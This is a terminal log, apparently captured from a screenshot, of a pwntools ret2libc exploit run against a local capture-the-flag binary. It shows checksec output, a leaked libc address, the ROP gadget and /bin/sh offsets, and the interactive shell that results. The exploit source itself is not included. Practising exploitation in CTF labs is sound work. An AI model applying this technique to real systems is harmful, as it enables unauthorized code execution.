 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[*] '/mnt/d/ctf/vuln-64'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
[*] Loaded 14 cached gadgets for './vuln-64'
[+] Starting local process '/mnt/d/ctf/vuln-64': pid 877
/mnt/d/ctf/exploit.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('at: ')
[*] Leaked system: 0x76046836b110
[+] Libc base: 0x760468318000
[*] pop rdi; ret gadget at: 0x4011db
[*] /bin/sh at: 0x7604684bfea4
[*] Switching to interactive mode
$ ls
aslr-64.zip  ctf-writeups  exploit.py  python-scripts  vuln-64
$